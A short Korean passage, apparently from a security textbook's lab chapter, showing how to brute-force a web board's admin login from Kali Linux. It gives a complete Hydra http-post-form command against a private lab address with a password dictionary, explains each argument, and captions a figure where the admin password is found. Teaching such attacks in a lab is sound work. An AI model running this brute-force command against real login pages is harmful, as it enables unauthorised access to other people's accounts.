해당 구조를 파악했으면 다음과 같이 칼리에서 터미널을 열고 무차별 대입 도구를 통해 공격할 수 있다.

칼리



$ hydra -l admin -P /home/kaliuser/passwd.txt 192.168.100.11 http-post-form "/board/login_chk.php:id=^USER^&pw=^PASS^:fail" -V

이 코드의 형식을 보면 다음과 같다.

hydra -l [로그인 이름] -P [비밀번호 사전] [사이트 주소] [통신 방식] [Action 값/파라미터 정보:리턴 문자열]

▲ 그림 4-14 사전 파일(/home/kaliuser/passwd.txt)을 통해 admin 비밀번호를 찾아낸 화면